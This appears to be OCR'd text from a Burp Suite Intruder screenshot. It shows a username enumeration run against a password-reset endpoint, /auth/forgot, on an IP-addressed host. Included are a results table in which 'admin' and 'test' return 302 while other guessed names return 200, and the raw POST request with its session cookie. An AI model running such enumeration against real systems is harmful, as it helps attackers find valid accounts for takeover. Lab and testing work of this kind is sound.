 Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
2 admin 302 205 266
3 test 302 206 266
0 200 204 241
1 root 200 205 241
4 guest 200 206 241
5 info 200 206 241
6 adm 200 205 241
7 mysql 200 205 241
Request Response
Pretty Raw Hex
1 POST /auth/forgot HTTP/1.1
2 Host: 137.184.76.75
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://137.184.76.75
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://137.184.76.75/auth/forgot
12 Accept-Encoding: gzip, deflate, br
13 Cookie: connect.sid=s%3ATVBYFjpsrB_vXjkDxxL9K2FN-r2_rr6w.ypVa0rU4jpOGYK5B%2F6ABOyHgczwwONMvy7DwaXjXGiA
14 Connection: keep-alive
15
16 targetEmail=test%40gmail.com